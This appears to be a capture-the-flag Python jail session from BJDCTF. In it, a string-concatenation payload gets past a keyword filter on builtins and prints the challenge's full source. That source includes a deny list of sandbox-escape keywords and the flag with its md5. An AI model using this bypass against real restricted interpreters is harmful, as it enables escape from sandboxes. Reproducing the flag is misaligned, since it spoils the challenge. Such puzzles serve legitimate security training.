 try hint()
>>> vars(locals()['_'+'_buil'+'tins_'+'_'])["op"+"en"]('bjdpyjail.py', 'r').read()
'#!/usr/local/bin/python -u\n\nfrom __future__ import print_function\nfrom code import InteractiveConsole\nimport code\nimport sys\nimport os\n\ngetattr =
getattr\neval = eval\nexecfile = execfile\nFalse = False\n\nbad = ["__class__", "__base__", "__subclasses__", "_module", "open", "eval", "execfile", "exec"
, "type", "lambda",  "getattr", "__", "file", "reload", "compile", "builtins", "os", "sys", "system", "global", "globals", "gloabal", "gloabals", "func", "
const", "rceMe.", "hint.", "format", "input"]\n\ndef rceMe(input):\n    giveflag = "print open(\'flag.txt\',\'r\').read()"\n    for each in str(input):\n
     if((ord(each) >= 48 and ord(each) <= 57) or (ord(each) >= 65 and ord(each) <= 90) or (ord(each) >= 97 and ord(each) <= 122) or each == ";" or each ==
 "_" or each == "+" or each == \'.\' or each == \'^\' or each == "\'" ):\n            print("check failed. Some of your input in this function are banned!"
)\n            sys.stdout.flush()\n            return\n    print(\'pass check!\')\n    if False:\n        result = eval(input)\n        if( result == givef
lag):\n            print("{0}".format("BJD{Python_rce_without_numbers_and_letters_Is_50_fxxking_e@sy}"))\n            print("{0}".format("Congradulations!
Remeber to submit flag\'s md5: f1bc352f2ea72829767cc1a77864d7e1"))\n        else:\n            print("sorry")\n    sys.stdout.flush()\n    return\n\ndef hi
nt():\n    s = \'\'\'def rceMe(s):\n\n    for i in str(s):   \n        if( #s#o#m#e#t#h#i#n#g#_#I#_#w#o#n#t#_#t#e#l#l#_#y#o#u# ):\n            print("check
 failed. Some of your input in this function are banned!")\n            return\n    print \'pass check!\'\n\n    if False:  \n        result = eval(s)\n
     if(resut == "print open(\'flag.txt\',\'r\').read()"):      \n            #h#e#r#e#_#i#s#_#y#o#u#r#_#f#l#a#g#\n        else:\n            print \'sorry
\\\'\n        \n    return\'\'\'\n    print(\'%s\' % s)\n\nclass PseudoFile(object):\n\n    def __init__(self, sh):\n        self.sh = sh\n\n    def wr
ite(self, s):\n        self.sh.write(s)\n\n    def writelines(self, lines):\n        for line in lines:\n            self.write(line)\n\n    def flush(self
):\n        pass\n\n    def isatty(self):\n        return True\n\nclass Shell(code.InteractiveConsole):\n\n    def __init__(self):\n        code.Interactiv
eConsole.__init__(self)\n        self.thread = None\n\n    def push(self, line):\n        for any in bad:\n            if any in line:\n                pri
nt("Hacker! Dangerous keywords are banned! Exit!")\n                sys.stdout.flush()\n                sys.exit(0)\n                return\n        return
 code.InteractiveConsole.push(self, line)\n\n    def raw_input(self, prompt=""):\n        print(">>>", end=" ")\n        sys.stdout.flush()\n        a = ""
\n        try:\n            a = sys.stdin.readline().strip()\n        except EOFError:\n            pass\n        if (len(a) >= 500):\n            print("t
oo long! exit!")\n            sys.exit(0)\n            return\n        return a\n\n    def runcode(self, _code):\n        org_stdout = sys.stdout\n
sys.stdout = PseudoFile(self)\n        try:\n            exec _code in self.locals\n        except SystemExit:\n            raise\n        except:\n
    self.showtraceback()\n        else:\n            if code.softspace(sys.stdout, 0):\n                print\n\n        sys.stdout = org_stdout\n\n\n\n
  def interact(self, banner=None):\n        global False\n        False = False\n        try:\n            sys.ps1\n        except AttributeError:\n
sys.ps1 = ">>> "\n        try:\n            sys.ps2\n        except AttributeError:\n            sys.ps2 = "... "\n        cprt = "Type \\"help\\", \\
"copyright\\", \\"credits\\" or \\"license\\" for more information."\n        if banner is None:\n            self.write("Python %s on %s\\n%s\\n(%s)\\n" %
\n                       (sys.version, sys.platform, cprt,\n                        self.__class__.__name__))\n        else:\n            self.write("%s\\n
" % str(banner))\n        more = 0\n        while 1:\n            try:\n                if more:\n                    prompt = sys.ps2\n                els
e:\n                    prompt = sys.ps1\n                try:\n                    line = self.raw_input(prompt)\n                    # Can be None if sys
.stdin was redefined\n                    encoding = getattr(sys.stdin, "encoding", None)\n                    if encoding and not isinstance(line, unicode
):\n                        line = line.decode(encoding)\n                except EOFError:\n                    self.write("\\n")\n                    brea
k\n                else:\n                    more = self.push(line)\n                    False = self.locals["False"]\n            except KeyboardInterrupt:
\n                self.write("\\nKeyboardInterrupt\\n")\n                self.resetbuffer()\n                more = 0\n\n\ndef main():\n    banner = os.popen
(\'toilet BJDCTF3rd\').read()\n    banner += \'\'\'\nHint:\ntry hint()\'\'\'\n    a = __builtins__\n    for each in a.__dict__.keys():\n        if("__" in
each):\n            del a.__dict__[each]\n    del a.__dict__["getattr"]\n    del a.__dict__["eval"]\n    del a.__dict__["execfile"]\n\n\n    shell = Shell(
)\n    shell.locals["rceMe"] = rceMe\n    shell.locals["hint"] = hint\n    shell.locals["__builtins__"] = a\n    shell.locals["False"] = False\n    shell.i
nteract(banner=banner)\n\nif __name__=="__main__":\n    main()'
>>>